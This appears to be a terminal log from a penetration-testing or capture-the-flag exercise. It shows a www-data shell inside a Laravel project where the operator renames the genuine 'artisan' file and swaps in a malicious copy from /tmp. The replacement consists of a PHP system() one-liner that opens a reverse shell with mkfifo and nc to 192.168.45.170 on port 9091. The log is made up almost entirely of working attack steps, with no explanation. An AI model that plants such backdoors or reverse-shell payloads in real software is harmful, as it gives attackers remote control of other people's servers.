 www-data@debian:/var/www/html/lavita$ ls
ls
README.md  composer.json  package-lock.json  resources   storage
app        composer.lock  package.json       rev.sh      tests
artisan    config         phpunit.xml        routes      vendor
bootstrap  database       public             server.php  webpack.mix.js
www-data@debian:/var/www/html/lavita$ mv artisan artisan.bak
mv artisan artisan.bak
www-data@debian:/var/www/html/lavita$ mv /tmp/artisan .
mv /tmp/artisan .
www-data@debian:/var/www/html/lavita$ ls
ls
README.md    composer.json      package.json  routes      webpack.mix.js
app          composer.lock      phpunit.xml   server.php
artisan      config             public        storage
artisan.bak  database           resources     tests
bootstrap    package-lock.json  rev.sh        vendor
www-data@debian:/var/www/html/lavita$ cat artisan
cat artisan
<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.170 9091>/tmp/f'); ?>
www-data@debian:/var/www/html/lavita$